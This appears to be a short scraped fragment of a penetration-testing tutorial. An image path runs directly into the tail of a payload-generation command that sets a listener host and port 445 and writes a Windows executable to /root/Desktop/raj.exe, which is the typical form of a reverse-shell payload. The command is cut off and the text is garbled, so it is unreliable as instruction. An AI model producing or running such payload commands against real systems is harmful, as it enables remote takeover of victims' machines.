 lhost=92.168.1.33 lport=445 –f exe > /root/Desktop/raj.exe